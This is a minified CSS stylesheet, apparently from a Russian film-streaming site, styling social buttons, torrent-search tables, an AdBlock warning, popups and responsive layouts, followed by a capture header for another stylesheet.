img{width:20px}.discription2 ul.socbox li.socboxli{color:#fff;padding-right:2px;padding-top:0;width:58px}.discription2 ul.socbox li img:hover{opacity:.9}.discription3 ul.socbox3{height:30px;list-style-type:none;margin:5px auto;position:relative;width:350px;z-index:100}.discription3 ul.socbox3 li{background:none;float:left;margin:0;width:25px}.discription3 ul.socbox3 img{width:20px}.discription3 ul.socbox3 li.socboxli3{color:#000;padding-right:2px;padding-top:0;width:175px}.discription3 ul.socbox3 li img:hover{opacity:.9}#topvk{z-index:100}.b-top{bottom:40px;filter:alpha(opacity=50);left:0;margin-left:50%;opacity:.5;position:fixed;width:34%;z-index:2600}.b-top:hover{cursor:pointer;filter:alpha(opacity=100);opacity:1}.b-top-but{background:#ccc url(../images/b-j-top.png) no-repeat 50% 11px;border-radius:7px;bottom:0;color:#000;display:block;height:38px;left:56px;margin:0 0 0 100%;padding:32px 12px 4px;position:absolute;width:70px;z-index:2600}.small a{color:#008aff}.ajaxProgress{background:#eee url(../images/loader.gif) no-repeat 50%;border:1px solid #ddd;border-radius:10px;display:block;height:40px;margin:10px auto;width:40px}.ias_trigger a{background:#f4f4f4;background:linear-gradient(180deg,#f4f4f4 0,#eaeaea);border:1px solid #dcdcdc;border-radius:6px;box-shadow:inset 0 1px 0 0 #fff;color:#777;display:block;font-weight:700;margin-bottom:20px;padding:10px 0;text-align:center;text-decoration:none;text-shadow:1px 1px 0 #fff}.ias_trigger a:hover{background:#efefef;background:linear-gradient(180deg,#efefef 0,#e0e0e0)}.ias_trigger a:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.podvideo{color:#ffd200;font-size:15px;font-weight:700;text-shadow:2px 2px 2px #000}#bn_68b3c0f85b:hover{text-decoration:underline}.the-news{border-bottom:1px dotted #ccc;min-height:78px;padding:12px 0 12px 10px;width:624px}.gsc-input-box,.gsc-input-box-focus,.gsc-input-box-hover,input.gsc-input{border-color:#d9d9d9}input.gsc-search-button,input.gsc-search-button:focus,input.gsc-search-button:hover{background-color:#cecece;background-image:none;border-color:#666;filter:none}.block_favorites{position:absolute;right:120px;top:119px;z-index:200}.block_favorites a{color:red;font-size:18px;font-weight:700;text-shadow:1px 1px #ffca00;z-index:210}.news-full img{max-width:100%}.fullnewsk .soondate{margin:0 3px;width:140px}.fullnewsk .soondate img{height:90px!important;width:140px!important}.vk_widget{border:2px solid #000;border-radius:5px;margin-top:6px;width:170px}.vk_widget #vk_groups,.vk_widget #vk_groups iframe{border-radius:3px}.social-links{border-collapse:separate;display:inline-table;margin-left:0;margin-top:0;position:relative}.ulSocial,.ulSocialStats{list-style:none!important;margin:0!important;padding:0!important}.ulSocial li,.ulSocialStats li{float:left!important;line-height:normal!important;list-style:none!important;margin:0!important}.ulSocialStats li{color:#000!important;float:left!important;padding:3px 0 3px 5px;text-align:left;white-space:nowrap;width:160px}.ulSocialStats li span{position:relative;top:-3px}.ulSocialStats li img{margin-right:5px}.social-links.size-big{height:32px;line-height:32px}.social-links.size-small{height:16px;line-height:16px}.social-links a{display:block;float:left;text-decoration:none}.social-links.size-big a{height:32px;margin:0 2px}.social-links.size-small a{height:16px;margin:0 3px}.social-links .count{cursor:default;display:none;float:left}.social-links .count-left{text-decoration:none}.social-links.size-big .count-left{background:url(../images/count_left.png) no-repeat;color:#565656;font-size:24px;font-weight:700;height:32px;margin-right:8px;padding-left:15px}.social-links.size-small .count-left{background:url(../images/count_left.png) no-repeat;color:#000;height:16px;margin-right:4px;padding-left:7px}.social-links.size-big .count-right,.social-links.size-small .count-right{background:url(../images/count_right.png) 100% no-repeat}.social-links img{border:0}.divCountSocial{background-color:#00303d;border-radius:10px;box-shadow:0 0 20px 0 rgba(91,105,114,.9);display:none;padding:8px 10px 10px 8px;position:absolute;width:330px;z-index:30}.divCountSocial-small-right{right:0}.divCountSocial-small-left{left:0}.divCountSocial-small-top{bottom:20px}.divCountSocial-small-bottom{top:20px}.divCountSocial-big-right{right:0}.divCountSocial-big-left{left:0}.divCountSocial-big-bottom{top:35px}.divCountSocial-big-top{bottom:35px}.divCountSocialBody{background:#fff;border:1px solid #fff;color:#000!important;height:100%;line-height:normal;margin:0;width:100%}.divCountSocialHead{background:#f2f2f2;border-bottom:3px solid #e5e5e5;padding:5px;text-align:left!important}.rating-stats{position:relative}.clearElement{clear:both}.divSocialAjaxLoader img{margin:10px 0;text-align:center}.noselect{-moz-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}#dle_emo .sml_block{display:block!important}.hdadscom{display:block;float:left;padding:10px 0 0;text-align:center;width:626px}.social-likes-box{float:right;margin:10px 15px 0 0}
/*    !* position: absolute !important; *!*/.social{margin:9px 0 0 15px}.social a{display:inline-block;margin-right:4px;opacity:.8}.social a:hover{opacity:1}.social a img{border-radius:2px;overflow:hidden}.k-reg a:hover{color:#dd4b39}.btn_rec{background-image:url(../images/reg.jpg);background-position:0 0;background-repeat:no-repeat;display:block;height:75px;margin:10px 0 5px 5px;position:relative;width:165px}.btn_rec:hover{background-position:-165px 0}h3{margin-bottom:10px;margin-top:20px}#branding,#branding a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}#branding a{background-attachment:fixed;background-color:#000;background-position:center 40px;background-repeat:no-repeat;cursor:pointer}#simplemodal-overlay{background-color:#000}#simplemodal-container{background-color:#333;border:8px solid #444;padding:12px}.collections{margin:10px 0}.collect{float:left;margin-bottom:10px;margin-right:3%;width:30%}.collect .posterc{border-radius:3px;height:100px;position:relative;text-align:center}.collect .posterc img{border-radius:3px;height:100px;width:190px}.collect .namec{font-weight:700;height:40px;margin-top:5px;overflow:hidden;text-align:center}.collect .shadow{background:url(../images/featured-shadow-long.png) no-repeat scroll top/180px 10px transparent;height:10px}.collect .count{font-size:21px;margin:0 auto;position:absolute;text-align:center;top:45%;width:100%}.collect .count .num{background-color:hsla(0,0%,100%,.8);border-radius:30px;height:60px;line-height:60px;margin:0 auto;position:relative;text-align:center;top:-25px;width:60px}.lenta .edge-left{border:10px solid #8a212e;border-left-color:hsla(0,0%,100%,0);bottom:0;float:left;height:0;left:-20px;position:absolute;width:0}.lenta .cont{background:#8a212e;color:#fff;float:left;height:19px;max-width:116px;padding-right:7px;padding-top:1px}.lenta .cont,.searchitem .lenta .cont{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.searchitem .lenta .cont{line-height:20px;max-width:70px}.lenta{bottom:64px;float:right;margin-right:-2px;position:absolute;right:0}.showfull .lenta{bottom:0;position:absolute;right:-3px}.ablockleft{display:none}.ablockleft li{list-style-type:none}.ablockleft li a{position:relative;text-decoration:none;z-index:1}.ablockleft li a .ttl{color:#ff5318;font-weight:700}.ablockleft li a .dsc,.ablockleft li a .ttl{font-style:normal;height:auto;margin:3px;text-align:center;text-decoration:none}.ablockleft li a .dsc{color:#000;font-weight:400}.ablockleft li a img{border:0 solid #fff;border-radius:0;display:inherit;float:none;height:170px;margin:0;position:inherit;width:170px}.brandong-block{background-image:url(/_brand/images/branding.png);background-position:center 15px;background-repeat:no-repeat;cursor:pointer;display:block;min-height:805px;min-width:1020px;padding:60px 0 0;position:fixed;top:0;width:100%}body.no-flash .brandong-block{background-image:url(/_brand/images/bg_branding.png)}#brandong_flash{display:block;height:263px;margin:0 auto;width:1020px}.popup-block{background-color:#242424;color:#fff;display:none;width:100%}.popup-header{background:url(../images/bg-popap.png) 0 0 repeat-x;color:#1fee00;padding:20px}.popup-header h4{color:#1fee00;font-size:18px;font-weight:500;margin:0;padding:0;text-align:center}.popup-wrapper p{padding:10px 20px}.popup-block .ac{text-align:center}.popup-footer{background:url(../images/bg-popap.png) 0 0 repeat-x}.popup-rasher-block{background:url(../images/popup-line.png) bottom no-repeat;padding:15px 10px}.popup-rasher-box{float:left;font-weight:500;margin:-9px 0 0;width:50%}.chek{background:url(../images/popup-chek.png) 0 0 repeat-x;display:inline-block;height:9px;margin:0 7px 0 0;width:11px}.avast,.aviro,.drweb,.hrom,.kasp,.mozila,.oper,.yandx{background:url(../images/popup-sprites.png) 0 0 no-repeat;display:inline-block;height:36px;margin:10px 7px 0;width:36px}.drweb{background:url(../images/popup-sprites.png) 0 -36px no-repeat}.aviro{background:url(../images/popup-sprites.png) 0 -72px no-repeat}.avast{background:url(../images/popup-sprites.png) 0 -108px no-repeat}.yandx{background:url(../images/popup-sprites.png) 0 -144px no-repeat}.hrom{background:url(../images/popup-sprites.png) 0 -180px no-repeat}.mozila{background:url(../images/popup-sprites.png) 0 -216px no-repeat}.oper{background:url(../images/popup-sprites.png) 0 -252px no-repeat}.searchitem h3{margin-top:0}.searchitem .postershort .lenta{right:12px}.list-grid-box{float:right;margin:0 10px 0 0}.btn-grid,.btn-list{cursor:pointer;display:inline-block;height:21px;margin:0 1px;opacity:.6;width:28px}.btn-list{background:transparent url(../images/gridlist.png) 0 0 no-repeat}.btn-grid{background:transparent url(../images/gridlist.png) -28px 0 no-repeat}.btn-grid.active,.btn-list.active{opacity:.9}.btn-grid:hover,.btn-list:hover{opacity:1}
/*    !*width: 213px;*!*/.grid-show.grid .shortboxh{display:none}.grid-show.grid .postertitle{background-position:-50px 0;flex:initial;width:195px}.grid-show.grid .shorposterbox{padding-bottom: 15px;background:#484848;background:linear-gradient(143deg,#484848,#454545 50%,#2e2e2e);flex-direction:column;height:333px;overflow:hidden;width:195px}.grid-show.grid .postershort{flex:initial;height:270px;width:195px}.grid-show.grid .postershort img{height:269px;width:100%}.grid-show.grid .ratingshort{bottom:5px;position:absolute;right:25px;top:auto}.grid-show.grid .postertitle h2 a{font-size:14px;margin:12px 0 0 8px;max-width:none;width:156px}.grid-show.grid .shorposterbox .po{left:9px;top:275px}.banner_main{position:relative}.banner_main .close-banner{background-color:#000;border-radius:20px;cursor:pointer;display:block;height:20px;line-height:17px;position:absolute;right:-5px;text-align:center;top:-5px;width:20px}.banner_main .close-banner,.btn-red{color:#fff;font-size:16px;font-weight:700}.btn-red{background:red;background:-webkit-gradient(left top,left bottom,color-stop(0,red),color-stop(100%,#c92112));background:linear-gradient(180deg,red 0,#c92112);border:1px solid #c10d0d;border-bottom:5px solid #a71110;border-radius:9px;display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff0000",endColorstr="#c92112",GradientType=0);margin:10px 10px 10px 0;padding:8px 10px 10px;text-decoration:none;text-shadow:1px 1px #000}.btn-red:hover{background:#ff2626;background:-webkit-gradient(left top,left bottom,color-stop(0,#ff2626),color-stop(100%,#de2a1d));background:linear-gradient(180deg,#ff2626 0,#de2a1d);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff2626",endColorstr="#de2a1d",GradientType=0);text-decoration:underline}body>noindex>div{position:fixed!important}.falldate a{text-decoration:underline}.falldate a:hover{text-decoration:none}.linetitle a.btn-perform{background:#a6eda9;background:-webkit-gradient(left top,left bottom,color-stop(0,#a6eda9),color-stop(31%,#66d866),color-stop(37%,#31c72e),color-stop(71%,#0bad02),color-stop(100%,#129b00));background:linear-gradient(180deg,#a6eda9 0,#66d866 31%,#31c72e 37%,#0bad02 71%,#129b00);border-radius:10px;color:#fff;display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6eda9",endColorstr="#129b00",GradientType=0);line-height:20px;padding:5px 10px;text-decoration:none;text-shadow:0 1px 1px rgba(0,0,0,.56)}.linetitle a.btn-perform:hover{background:#a6eda9;background:-webkit-gradient(left top,left bottom,color-stop(0,#a6eda9),color-stop(31%,#66d866),color-stop(37%,#35d62f),color-stop(71%,#10ba04),color-stop(100%,#16ad02));background:linear-gradient(180deg,#a6eda9 0,#66d866 31%,#35d62f 37%,#10ba04 71%,#16ad02);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6eda9",endColorstr="#16ad02",GradientType=0)}.move-site{animation:color-change 2s infinite alternate;float:left;font-size:17px;margin-right:30px;margin-top:13px;text-decoration:none}.move-site:hover{text-decoration:underline}@keyframes color-change{0%{color:red}50%{color:#ffd200}to{color:red}}.highslide-wrapper{position:relative}.highslide-wrapper:before{background:url(../images/watermark2.png);background-size:cover;bottom:15px;content:"";height:35px;position:absolute;right:9px;width:124px;z-index:10}ul.topmenu li a.big-heart{color:#c735d9;padding:0 0 0 24px;position:relative}ul.topmenu li a.big-heart:before{background:url(../images/big-heart.svg) 0 0 no-repeat;background-size:contain;content:"";display:block;height:18px;left:0;position:absolute;top:1px;width:18px}.warning-adblock-box{background:#232323;font-weight:700;padding:0 7px 7px}.warning-adblock,.warning-adblock-box{box-sizing:border-box;display:block;float:left;width:100%}.warning-adblock{border:4px solid red;color:red;line-height:20px;padding:10px 15px;position:relative;text-align:center}.warning-adblock .fa-close{color:#fff;cursor:pointer;font-size:18px;font-style:normal;margin-top:-10px;position:absolute;right:14px;top:50%}.warning-adblock:before{content:"Пожалуйста, отключите расширение AdBlock!";display:block;font-size:18px;padding-bottom:3px;width:100%}.warning-adblock:after{content:"Оно мешает корректной работе нашего плеера";display:block;width:100%}.mob-player{display:none;float:left;position:relative;width:100%}.mob-player img{max-width:100%}.mob-player .close{background:hsla(0,0%,100%,.22);border-radius:6px;color:#fff;font-size:26px;height:30px;line-height:26px;position:absolute;right:10px;text-align:center;top:10px;width:30px}.torrents-block,.torrents-block a,.torrents-block div{box-sizing:border-box}.torrents-block{background:#232323;color:#999;float:left;padding:10px 10px 20px;width:626px}.torrents-block .btn{background:#3a3a3a;border-radius:0 0 8px 8px;color:#f8cd00;display:block;margin:0;opacity:.8;padding:8px 20px;text-align:center;text-decoration:none;text-transform:uppercase;width:100%}.torrents-block .btn:hover{background:#4a4a4a}.torrents-block .title-column{color:#ffd200;font-weight:400;line-height:normal;margin:0 0 12px;text-align:center;text-shadow:2px 2px 2px #000}.torrents-block .torrents{background:#313030;border-radius:6px;box-shadow:0 3px 8px rgba(0,0,0,.15)}.torrents-block .torrents.show-all{border-bottom:0!important;border-radius:6px 6px 0 0!important}.torrents-block .item,.torrents-block .item-header{border-bottom:1px dashed hsla(0,0%,100%,.15);display:flex;flex-wrap:wrap;margin:0;padding:0}.torrents-block .item a{color:#fff}.torrents-block .item-header{background:#4a4a4a;border-radius:6px 6px 0 0;color:#fff;height:37px}.torrents-block .call.title{cursor:pointer;line-height:20px}.torrents-block .item-header:first-child,.torrents-block .item-header:last-child,.torrents-block .item:first-child,.torrents-block .item:last-child{border:0}.torrents-block .call{box-sizing:border-box;flex-grow:1;list-style:none;overflow:hidden;padding:8px 10px;width:100%}.torrents-block .call.col-c,.torrents-block .call.col-d,.torrents-block .call.col-s{text-align:center}.torrents-block .call.title{text-transform:uppercase}.torrents-block .call.col-n{width:calc(100% - 255px)}.torrents-block .call.col-d{width:100px}.torrents-block .call.col-s{width:75px}.torrents-block .call.col-c{width:80px}.torrents-block .fa{background:url(../search-torrents/images/magnet-solid.svg) no-repeat;background-size:contain;display:inline-block;height:14px;margin-right:3px;position:relative;top:3px;width:14px}.search-torrents iframe{width:100%}.btn-flare{background:#60d000;border:1px solid #5bc700;border-radius:20px;color:#fff!important;display:inline-block;overflow:hidden;padding:6px 10px;position:relative;text-decoration:none!important;text-shadow:0 0 3px rgba(0,0,0,.5);top:-6px}.btn-flare:before{animation:move-light 3s ease-in-out infinite;animation-delay:.05s;background-color:hsla(0,0%,100%,.8);content:"";filter:blur(10px);height:100%;left:0;position:absolute;top:0;transform:translateX(-4em) skewX(-45deg);width:1.5em}@keyframes move-light{0%{transform:translateX(-4em) skewX(-45deg)}to{transform:translateX(10em) skewX(-45deg)}}.warning-fact{animation:zooming .5s ease-in-out infinite;animation-delay:.05s;background:#af000094;border:1px dashed #fe9902;border-left:8px solid #f78900;border-radius:3px;color:#ffd4d4;float:right;margin-right:15px;margin-top:4px;padding:6px 10px;position:relative;text-decoration:none;transform:scale(1)}@keyframes zooming{0%{transform:scale(1)}50%{transform:scale(1.01)}to{transform:scale(1)}}.is_stuck{margin-top:60px}.search-torrents{background:#116306;border-radius:10px;color:#fff;margin-top:10px;padding:15px 10px 10px}.btn-search-torrents{align-items:center;display:flex;gap:10px;margin-bottom:10px}.great_btn{background:linear-gradient(180deg,#0bc408 0,#09a206);border:1px solid #0e780c;border-radius:2px;border-top-color:#87c286;box-shadow:0 -1px 0 #0e780c,0 1px 0 #fff;color:#fff;cursor:pointer;font-size:16px;margin:0;padding:4px 0 5px;text-shadow:0 1px 0 #757575;width:150px}.great_btndelete,.great_btnsave{background:linear-gradient(180deg,#e34717 0,#b15538);border:1px solid #d22727;border-radius:6px}.great_btnadmin,.great_btndelete,.great_btnsave{color:#fff;cursor:pointer;font-size:12px;margin:0;padding:4px 15px 5px}.great_btnadmin{background:linear-gradient(180deg,#23a611 0,#197a0c);border:1px solid #197a0c;border-radius:6px;text-decoration:none}.message-head svg{margin-right:5px;position:relative;top:7px}.great_btnadmin:hover{opacity:.8}.great_btngrey{background:linear-gradient(180deg,#dfdfdf 0,#d0cccc);border:1px solid #c7c7c7;border-radius:6px;color:#3d3d3d;cursor:pointer;margin:0;text-decoration:none}.great_btnadmin.big,.great_btngrey{align-items:center;display:flex;font-size:18px;padding:14px 25px 15px}.great_btnadmin.big img{margin-right:10px}.great_btnadmin.big:hover{color:#fff;opacity:.8}#torrents_preload{font-weight:700;text-align:center}#torrents_preload img{display:block;height:auto;margin:20px auto;width:60px}#trackers-block{margin:0 auto;overflow:hidden!important;padding-bottom:5px;padding-top:0;position:relative;width:100%}#trackers-block a{background-color:rgba(0,0,0,.04);border-radius:4px;color:#444!important;float:left;font-size:12px;line-height:30px;padding-left:27px;padding-top:1px;text-decoration:none;transition:all .06s;width:82px}#trackers-block li{cursor:pointer;float:left;list-style:none;margin-right:10px}#trackers-block a:active{background-color:rgba(0,0,0,.15)!important}#trackers-block a:hover{background-color:rgba(0,0,0,.1)}#trackers-block ul li a .site_tor{list-style:none;margin-left:-21px;margin-top:6px;position:absolute}.all_tor1{color:hsla(0,0%,100%,.4);font-size:14px;font-style:italic;font-weight:400;margin-bottom:10px}.all_tor{float:right;margin-top:-10px}.all_tor a{background-color:#333;border-radius:3px;color:#fff;float:left;font-size:11px;font-weight:700;margin-left:0;margin-top:5px;opacity:1;padding-left:6px;padding-right:6px;text-decoration:none!important}.site_tor.tracker_rutor{background-position:0 0}.site_tor.tracker_riper{background-position:-16px 0}.site_tor.tracker3{background-position:-32px 0}.site_tor.tracker_nnm_club{background-position:-48px 0}.site_tor.tracker_rutracker{background-position:-64px 0}.site_tor.tracker6{background-position:-80px 0}.site_tor.tracker_kinozal{background-position:-96px 0}.site_tor.tracker_rgfootball{background-position:-112px 0}.site_tor.tracker_freerutor{background-position:-128px 0}.site_tor.tracker_megapeer{background-position:-144px 0}.site_tor.tracker_limetorrents{background-position:-160px 0}.site_tor.tracker_toloka{background-position:-176px 0}.site_tor{background-image:url(../search-torrents/images/trackers.png);cursor:pointer;display:block;height:16px;margin:0 auto;transition:all .1s;width:16px}.site_tor:hover{opacity:.7}.restable{border:4px solid #197a0c;border-collapse:collapse;width:100%}.restable td,.restable th{padding:6px;text-align:left}#pselect{background:#ebebeb;border-radius:5px;color:grey;cursor:pointer;display:inline;font-size:15px;margin:3px;padding:5px 12px;text-shadow:#fff 0 1px 2px}#pselect,#pselect.active,#pselect:hover{border-bottom:1px solid rgba(0,0,0,.251)}#pselect.active,#pselect:hover{background:#97d234!important;color:#fff!important;text-shadow:1px 1px 2px #000}.restable thead tr{color:#fff;line-height:22px}.restable a{color:#0066f0;text-decoration:none}.restable a:hover{color:#444}.restable tr:nth-child(2n){background-color:#0b3507}.restable tr{background-color:#092a05}.restable tr.restable_h{background:#197a0d}.restable td{border-bottom:1px solid #0e4407;color:hsla(0,0%,100%,.7);font-size:12px;line-height:18px;vertical-align:middle}.restable td b{font-weight:400}.restable th{white-space:inherit}.restable th>span{background:url(../search-torrents/images/nosorted.gif) 0 50% no-repeat;cursor:pointer;padding-left:8px}.restable .headerSortUp>span{background:url(../search-torrents/images/down.gif) 0 50% no-repeat;cursor:pointer;padding-left:8px}.restable .headerSortDown>span{background:url(../search-torrents/images/up.gif) 0 50% no-repeat;cursor:pointer;padding-left:8px}.cf:after,.cf:before{content:"";display:table}.cf:after{clear:both}.cf{zoom:1}.form-wrapper-tor{background:#444;background:rgba(0,0,0,.2);border-radius:10px;box-shadow:inset 0 1px 1px rgba(0,0,0,.4),0 1px 0 hsla(0,0%,100%,.2);margin:10px auto 25px;padding:15px;width:580px}.form-wrapper-tor input{background:#eee;border:0;border-radius:3px 0 0 3px;float:left;font:700 15px lucida sans,trebuchet MS,Tahoma;height:20px;padding:10px 5px;width:460px}.form-wrapper-tor input:focus{background:#fff;box-shadow:inset 0 0 2px rgba(0,0,0,.8);outline:0}.form-wrapper-tor input::-webkit-input-placeholder{color:#999;font-style:italic;font-weight:400}.form-wrapper-tor input:-moz-placeholder{color:#999;font-style:italic;font-weight:400}.form-wrapper-tor input:-ms-input-placeholder{color:#999;font-style:italic;font-weight:400}.form-wrapper-tor button{background:#177aa9;border:0;border-radius:0 3px 3px 0;color:#fff;cursor:pointer;float:right;font:700 15px/40px lucida sans,trebuchet MS,Tahoma;height:40px;overflow:visible;padding:0;position:relative;text-shadow:0 -1px 0 rgba(0,0,0,.3);text-transform:uppercase;width:110px}.form-wrapper-tor button:active,.form-wrapper-tor button:focus,.form-wrapper-tor button:hover{background:#177aa9}.form-wrapper-tor button:before{border-color:transparent #177aa9;border-style:solid solid solid none;border-width:8px 8px 8px 0;content:"";left:-6px;position:absolute;top:12px}.form-wrapper-tor button:focus:before,.form-wrapper-tor button:hover:before{border-right-color:#177aa9}.form-wrapper-tor button::-moz-focus-inner{border:0;padding:0}.dark-overlay{background-color:rgba(0,0,0,.8);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:9999!important}.light-turn-off .dark-overlay{display:block}.light-turn-off .btnvideobox{position:relative!important;z-index:10000!important}.ui-dialog{z-index:10001!important}.player-light{right:20px;top:105px}.player-light:after,.player-light:before{content:"";position:absolute;top:50%;transition:.3s}.player-light:before{background:#444;border-radius:40px;box-shadow:inset 0 1px 3px rgba(0,0,0,.8);height:20px;margin-top:-10px;right:0;width:40px}.player-light:after{background:#fff;border-radius:40px;box-shadow:0 1px 2px rgba(0,0,0,.3);height:18px;margin-top:-9px;right:1px;width:18px}.light-turn-off .player-light:after{background-color:#fec631;right:21px}.shortboxh .item a,.shortboxh .item.year span:nth-child(2){color:#000}.shortboxh .item.actors span:nth-child(2),.shortboxh .item.contry span:nth-child(2){width:330px}.shortboxh .item.janr span:nth-child(2){width:350px}.shortboxh .item.rejes span:nth-child(2){width:320px}.shortboxh .item.dlit span:nth-child(2){width:250px}.date-today:hover{background:#ffd201;color:#000}.fresh-serials a:hover picture{display:block}.fresh-serials picture img{border:1px solid #000;border-radius:4px;box-shadow:0 3px 8px rgba(0,0,0,.7)}.boxsocbut:before{content:"Поделиться:";margin-right:5px}.player-light{cursor:pointer;height:30px;left:10px;line-height:30px;padding-right:50px;top:2px;width:34px}.boxsocbut,.player-light{color:#fff;position:absolute;z-index:1}.boxsocbut{align-items:center;display:flex;right:3px;top:5px}#tooltip{background:#111;border-radius:3px;box-shadow:4px 4px 8px rgba(0,0,0,.3);color:#aaa;display:none;font-size:13px;max-width:300px;padding:5px 8px;position:absolute;text-align:left;text-shadow:none;z-index:9999}#tooltip:before{border:6px dashed transparent;border-bottom:6px solid #000;border-top:none;content:"";height:0;left:15px;line-height:0;position:absolute;top:-6px;width:0}#tooltip img{float:left;margin-right:10px;width:50px}.comm-date{display:flex;flex-wrap:nowrap;justify-content:space-between;margin-top:5px}@media (max-width:1060px){:after,:before{box-sizing:border-box}#wrapper.bgmain{width:100%!important}#wrapp{width:100%}.sidebar{display:none}.headermenu{width:100%}#sideRight22,.leftmenubox,.soon-in-movie{float:left;height:auto;margin-bottom:10px;margin-left:-10px;width:178px}.leftmenubox{background-position:center 0;border-radius:15px}.soon-in-movie{margin-bottom:15px;width:168px}.soon-in-movie .lefttitle2{margin:-1px 0 0 -6px}ul.leftmenu li{height:42px;width:158px}.menucatcount{right:5px;top:12px}.lefttitle{padding:0 0 14px 20px}ul.leftmenu li a{line-height:42px}#content{padding:0 0 20px}#header,.navigationbox,.shorbox{width:100%}.search-block{display:none;max-width:calc(100% - 40px)}.k-reg{display:none}.reviews{width:100%}#header.open,.k-reg.open{-webkit-overflow-scrolling:touch;background:rgba(0,0,0,.9);bottom:0;box-shadow:-25px 0 15px 0 rgba(0,0,0,.6);display:block;margin:0;overflow:hidden;overflow-y:scroll;padding:20px;position:fixed;right:0;top:45px;width:160px;z-index:9999}#wrapper.main #header{height:auto!important;left:auto;position:fixed;right:0;top:45px}.headermenu{background:none;height:auto}.mobile-menu{display:flex;float:right;gap:5px;padding:5px}.b-top-but{display:none}#wrapper.bgmain ul.topmenu{left:0;padding:0;top:0}ul.topmenu li{background:none;display:block}ul.topmenu li a{color:#e0dfdc}#header{display:none}.shortboxh .item.actors span:nth-child(2){width:calc(100% - 75px)!important}.shortboxh .item.contry span:nth-child(2),.shortboxh .item.janr span:nth-child(2),.shortboxh .item.rejes span:nth-child(2){width:calc(100% - 95px)!important}.shortboxh .item.dlit span:nth-child(2){width:calc(100% - 125px)!important}.bar-menu.open,.login-menu.open,.search-menu.open,.sort-title.open{opacity:.6}.search-block.open{background:rgba(0,0,0,.9);display:block;left:0;margin:0;padding:20px;position:fixed;right:0;top:45px;z-index:9999}.inputsrch{width:calc(100% - 79px)}#news_set_sort{display:none}#news_set_sort.open{align-items:center;background:#343434;border-radius:7px;box-shadow:0 4px 10px #000;display:flex;justify-content:space-between;left:0;padding:10px 20px;position:absolute;top:38px;width:calc(100% - 40px);z-index:10}.sortfl a{line-height:40px}.grid-show.grid .postershort,.grid-show.grid .postertitle,.grid-show.grid .shorposterbox{width:100%}.grid-show.grid .postertitle h2 a{width:calc(100% - 50px)}.grid-show.grid .postershort img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.conttext img{height:auto;margin-bottom:10px;max-width:100%}.navigationbox{flex-direction:column;justify-content:space-between}.showfull #content{padding:0 0 20px}.fallsttitle,.fullbox{width:100%}.favfullbox{width:calc(100% - 265px)}.fulltext,.postactors,.screens,.scrinover{width:100%}.btnvideobox ul.film{-ms-overflow-style:none;border-radius:10px 10px 0 0;display:inline-flex;overflow:hidden;overflow-x:scroll;overflow:-moz-scrollbars-none;position:relative;width:100%}.btnvideobox .tabs:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);border-radius:0 10px;content:"";display:block;height:34px;pointer-events:none;position:absolute;right:98px;top:0;width:40px}.light-turn-off .btnvideobox .tabs:after{background:linear-gradient(90deg,transparent,#000)}.btnvideobox ul.film::-webkit-scrollbar{display:none}.btnvideobox .tabs .eror,.btnvideobox .tabs .eror a{width:98px}.btnvideobox div.film{width:calc(100% - 14px)!important}.boxsoc{width:calc(100% - 20px)}.commblock{width:100%}.morefilmsbox{width:calc(100% - 7px)}.boxfilm,.boxfilm iframe,.boxfilm object,.morebb{width:100%}.editorcomm .bb-editor{width:100%!important}.commbox{width:100%}.commtext{width:calc(100% - 126px)}.commtext-box{width:calc(100% - 60px)}.berrors,.fullstory,.maincont,.mass_comments_action,.storenumber{width:calc(100% - 26px)}.basecont{width:100%!important}#wrapper.bgmain #header{height:auto!important}.fallsttitle h1{width:calc(100% - 15px)}.ratingfull{width:auto}.btnvideobox div.trailer{width:calc(100% - 14px)}.sort-title:before{content:"Сортировка";font-size:13px;padding-left:30px}.searchitem{width:100%}.ui-widget-header{background:url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x #ccc;background-size:cover}}@media (max-width:760px){div[id*=epom].epom-brend{margin-top:45px!important;z-index:-1!important}}@media (max-width:660px){.cat #content{text-align:center}.collect{width:47%}.pm-btns{padding-top:50px}.postertitle a,.postertitle h2 a{max-width:175px}.morebb{align-items:baseline;display:flex;flex-wrap:wrap;justify-content:center;padding:0;width:100%}.podvideo{max-width:100%;text-align:center!important;width:100%}.commava,.commava img{width:42px}.commtext{width:calc(100% - 80px)}.yshko{top:7px}.comedit{float:left;position:relative;right:0}.spbr{padding:0}.screenshots-cont a{flex:0 1 calc(50% - 8px)}.fullactbox img{width:100%}.info-for{padding:8px 10px}}@media (max-width:570px){.ui-dialog{width:calc(100% - 20px)!important}.conttext img{width:100%}body{background-size:310%!important}.leftfull{float:none;margin:0 auto}.fallsttitle{text-align:center}.favfullbox{left:0;padding-left:8px;width:calc(100% - 8px)}#resultat{overflow:hidden;overflow-x:auto}}@media (max-width:440px){.collect{margin-right:0;width:100%}#news_set_sort.open{padding:10px;width:calc(100% - 20px)}}@media (max-width:390px){.slides .item .poster{width:182px}.comm-date{font-size:11px}}

--- FILE ---
content_type: text/css
request_url: https://kinokrad.in/templates/kinokrad_v2/search-torrents/css/style.css
body_size: 1690
content:
